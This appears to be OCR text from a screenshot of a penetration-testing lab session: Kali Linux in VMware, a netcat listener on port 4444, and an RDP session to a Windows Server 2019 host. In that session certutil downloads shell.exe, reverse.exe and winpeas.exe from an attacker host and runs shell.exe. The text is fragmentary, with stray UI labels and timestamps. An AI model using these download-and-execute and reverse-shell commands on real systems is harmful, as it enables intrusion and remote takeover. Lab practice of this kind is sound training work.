 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
/bin/bash
/bin/bash
C:\opt\work> nc -nvlp 4444
listening on [any] 4444 ...
ARE YOU
rdesktop - 10.10.66.237
Recycle Bin
Availability Zone: eu-west-1b
Command Prompt
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user>certutil -urlcache -f http://10.17.26.95/shell.exe shell.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\user>certutil -urlcache -f http://10.17.26.95/reverse.exe reverse.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\user>certutil -urlcache -f http://10.17.26.95/winpeas.exe winpeas.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\user>shell.exe
Windows Server 2019 Standard Evaluation
Windows License is expired
Build 17763.rs5_release.180914-1434
8:09 PM
8/10/2022
11:08 pm
10/08/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
IN
08:38 AM
11-08-2022